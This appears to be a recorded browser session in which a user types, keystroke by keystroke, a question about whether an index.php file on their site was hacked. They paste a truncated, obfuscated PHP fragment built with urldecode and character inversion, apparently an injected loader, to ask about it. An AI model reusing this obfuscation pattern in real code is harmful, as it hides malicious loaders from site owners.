
type textarea "x"
type textarea "on index it says // Silence is golden. is that"
type textarea "x"
type textarea "on index it says // Silence is golden. is that"
type textarea "x"

type textarea "on index it says // Silence is golden. is that h"
type textarea "x"
type textarea "on index it says // Silence is golden. is that ha"
type textarea "x"
type textarea "on index it says // Silence is golden. is that hak"

type textarea "x"
type textarea "on index it says // Silence is golden. is that hake"
type textarea "x"
type textarea "on index it says // Silence is golden. is that haker"
type textarea "x"

type textarea "on index it says // Silence is golden. is that haker"
type textarea "x"
type textarea "on index it says // Silence is golden. is that haker a"
type textarea "x"
type textarea "on index it says // Silence is golden. is that haker at"

type textarea "x"
type textarea "on index it says // Silence is golden. is that haker ata"
type textarea "x"
type textarea "on index it says // Silence is golden. is that haker atac"
type textarea "x"

type textarea "on index it says // Silence is golden. is that [PERSON_NAME] atack"
type textarea "x"

scroll to position [4598, 0]
type textarea "x"

scroll to position [4975, 0]

click at [91, 317] on textarea at bounding box center [159, 317] width 234 height 19
type textarea "o"
type textarea "x"
type textarea "on"
type textarea "x"

type textarea "on"
type textarea "x"
type textarea "on i"
type textarea "x"
type textarea "on in"

type textarea "x"
type textarea "on ind"
type textarea "x"
type textarea "on inde"
type textarea "x"

type textarea "on index"
type textarea "x"
type textarea "on index"
type textarea "x"
type textarea "on index"

type textarea "x"
type textarea "on index."
type textarea "x"
type textarea "on index.p"
type textarea "x"

type textarea "on index.ph"
type textarea "x"
type textarea "on index.php"
type textarea "x"
type textarea "on index.php"

type textarea "x"
type textarea "on index.php t"
type textarea "x"
type textarea "on index.php th"
type textarea "x"

type textarea "on index.php the"
type textarea "x"
type textarea "on index.php the"
type textarea "x"
type textarea "on index.php the l"

type textarea "x"
type textarea "on index.php the la"
type textarea "x"
paste textarea "<?php (require_once~urldecode('%'.'8'."f"."%"."9".'7'."%".'8'."f".'%'."c".'5'."…"

scroll to position [3327, 0]

click at [265, 230] on li "vite.config.js : Vite configuration to proxy API requests to our Express backen…" at bounding box center [579, 223] width 1052 height 15

scroll to position [1222, 0]

click at [19, 13] on span "gramerly" at bounding box center [15, 13] width 40 height 10

click at [53, 65] on span "dreamjobweb" at bounding box center [64, 61] width 47 height 10

scroll to position [69, 0]

click at [265, 227] on icon at bounding box center [263, 226] width 12 height 13

scroll to position [470, 0]
type textarea "x"
